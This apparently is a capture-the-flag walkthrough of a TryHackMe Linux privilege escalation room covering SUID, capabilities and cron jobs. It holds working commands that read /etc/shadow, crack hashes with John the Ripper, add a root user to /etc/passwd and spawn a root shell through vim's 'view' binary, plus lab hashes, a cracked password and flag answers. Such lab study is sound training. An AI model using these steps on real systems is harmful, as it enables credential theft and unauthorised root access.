
- What is the hash of frank’s password?
Answer: 6$2.sUUDsOLIpXKxcr$eImtgFExyr2ls4jsghdD3DHLHHP9X50Iv.jNmwo/BJpphrPRJWjelWEz2HH .joV14aDEwW1c3CahzB1uaqeLR1
1
cat /etc/shadow
Task 7 Privilege Escalation: SUID
Much of Linux privilege controls rely on controlling the users and files interactions. This is done with permissions. By now, you know that files can have read, write, and execute permissions. These are given to users within their privilege levels. This changes with SUID (Set-user Identification) and SGID (Set-group Identification). These allow files to be executed with the permission level of the file owner or the group owner, respectively.
You will notice these files have an “s” bit set showing their special permission level.
List files that have SUID or SGID bits set.
1
find / -type f -perm -04000 -ls 2>/dev/null


A good practice would be to compare executables on this list with GTFOBins.
Clicking on the SUID button will filter binaries known to be exploitable when the SUID bit is set (you can also use this link for a pre-filtered list https://gtfobins.github.io/#+suid).
The list above shows that nano has the SUID bit set. Unfortunately, GTFObins does not provide us with an easy win. Typical to real-life privilege escalation scenarios, we will need to find intermediate steps that will help us leverage whatever minuscule finding we have.
Note: The attached VM has another binary with SUID other than nano.
The SUID bit set for the nano text editor allows us to create, edit and read files using the file owner’s privilege. Nano is owned by root, which probably means that we can read and edit files at a higher privilege level than our current user has.
At this stage, we have two basic options for privilege escalation: reading the /etc/shadow file or adding our user to /etc/passwd.
Below are simple steps using both vectors.
reading the /etc/shadow file
We see that the nano text editor has the SUID bit set by running the command below.
1
find / -type f -perm -04000 -ls 2>/dev/null command.
Print the contents of the /etc/shadow file.
1
nano /etc/shadow
We can now use the unshadow tool to create a file crackable by John the Ripper.
To achieve this, unshadow needs both the /etc/shadow and /etc/passwd files.

The unshadow tool’s usage can be seen below;
1
unshadow passwd.txt shadow.txt > passwords.txt

With the correct wordlist and a little luck, John the Ripper can return one or several passwords in cleartext.
- For a more detailed room on John the Ripper, you can visit https://tryhackme.com/room/johntheripper0
The other option would be to add a new user that has root privileges. This would help us circumvent the tedious process of password cracking. Below is an easy way to do it:
We will need the hash value of the password we want the new user to have. This can be done quickly using the openssl tool on Kali Linux.

We will then add this password with a username to the /etc/passwd file.


Once our user is added (please note how root:/bin/bash was used to provide a root shell) we will need to switch to this user and hopefully should have root privileges.
Now it’s your turn to use the skills you were just taught to find a vulnerable binary.
- Which user shares the name of a great comic book writer?

1
cat /etc/passwd
- What is the password of user2? Password1
1
find / -type f -perm -04000 -ls 2>/dev/null

=> base64 => search GTFOBins on base64 filter with SUID https://gtfobins.github.io/gtfobins/base64/
1
2
LFILE=/etc/shadow
/usr/bin/base64 "$LFILE" | base64 --decode
=> get the hash of user2
1
2
$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHX
h9F2CbwmD4Epi1Wgh.Cl.VV1mb/
1
2
touch user2
cat user2
=> User John the Ripper to decode
1
2
john --wordlist=/usr/share/wordlists/rockyou.txt user2
sudo john user2
21:17
- What is the content of the flag3.txt file?
 use user2 to login and get the flag
1
su user2
or use LFILE
1
2
LFILE=/home/ubuntu/flag3.txt
/usr/bin/base64 "$LFILE=" | base64 --decode
Task 8 Privilege Escalation: Capabilities
Another method system administrators can use to increase the privilege level of a process or binary is “Capabilities”. Capabilities help manage privileges at a more granular level. For example, if the SOC analyst needs to use a tool that needs to initiate socket connections, a regular user would not be able to do that. If the system administrator does not want to give this user higher privileges, they can change the capabilities of the binary. As a result, the binary would get through its task without needing a higher privilege user. The capabilities man page provides detailed information on its usage and options.
We can use the getcap tool to list enabled capabilities.

When run as an unprivileged user, getcap -r / will generate a huge amount of errors, so it is good practice to redirect the error messages to /dev/null.
Please note that neither vim nor its copy has the SUID bit set. This privilege escalation vector is therefore not discoverable when enumerating files looking for SUID.

GTFObins has a good list of binaries that can be leveraged for privilege escalation if we find any set capabilities.
We notice that vim can be used with the following command and payload:

This will launch a root shell as seen below;

- How many binaries have set capabilities? Step 1 -
1
getcap -r / 2>/dev/null
1
2
3
4
5
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_se
rvice,cap_net_admin+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
Step 2 - Search “View” capabilities in GTFOBINs

1
2
3
4
cp $(which view) .
sudo setcap cap_setuid+ep view

./view -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
1
/home/ubuntu/view -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
What other binary can be used through its capabilities?
Answer: View
What is the content of the flag4.txt file?
Answer: THM-9349843
Task 9 - Privilege Escalation: Cron Jobs
Cron jobs are used to run scripts or binaries at specific times. By default, they run with the privilege of their owners and not the current user. While properly configured cron jobs are not inherently vulnerable, they can provide a privilege escalation vector under some conditions. The idea is quite simple; if there is a scheduled task that runs with root privileges and we can change the script that will be run, then our script will run with root privileges.
Cron job configurations are stored as crontabs (cron tables) to see the next time and date the task will run.
Each user on the system have their crontab file and can run specific tasks whether they are logged in or not. As you can expect, our goal will be to find a cron job set by root and have it run our script, ideally a shell.
Any user can read the file keeping system-wide cron jobs under /etc/crontab
While CTF machines can have cron jobs running every minute or every 5 minutes, you will more often see tasks that run daily, weekly or monthly in penetration test engagements.

You can see the backup.sh script was configured to run every minute. The content of the file shows a simple script that creates a backup of the prices.xls file.

As our current user can access this script, we can easily modify it to create a reverse shell, hopefully with root privileges.
The script will use the tools available on the target system to launch a reverse shell. Two points to note;
The command syntax will vary depending on the available tools. (e.g. nc will probably
not supportthe-eoption you may have seen used in other cases)We should always prefer to
start reverse shells, as we not want to compromise the system integrity during a real penetration testing engagement.
The file should look like this;

We will now run a listener on our attacking machine to receive the incoming connection.
Crontab is always worth checking as it can sometimes lead to easy privilege escalation vectors. The following scenario is not uncommon in companies that do not have a certain cyber security maturity level:
System administrators need to run a script at regular intervals.
They create a cron job to do this
After a while, the script becomes useless, and they delete it
They do not clean the relevant cron job
This change management issue leads to a potential exploit leveraging cron jobs.

The example above shows a similar situation where the antivirus.sh script was deleted, but the cron job still exists. If the full path of the script is not defined (as it was done for the backup.sh script), cron will refer to the paths listed under the PATH variable in the /etc/crontab file. In this case, we should be able to create a script named “antivirus.sh” under our user’s home folder and it should be run by the cron job.

The file on the target system should look familiar:
